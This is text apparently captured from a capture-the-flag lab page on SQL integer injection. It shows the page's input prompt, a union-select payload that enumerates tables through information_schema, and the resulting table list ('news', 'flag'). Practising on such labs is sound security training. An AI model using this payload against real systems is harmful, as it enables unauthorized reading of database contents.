 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(table_name)from information_schema.tables where table_schema='sqli'
ID: 1
Data: news,flag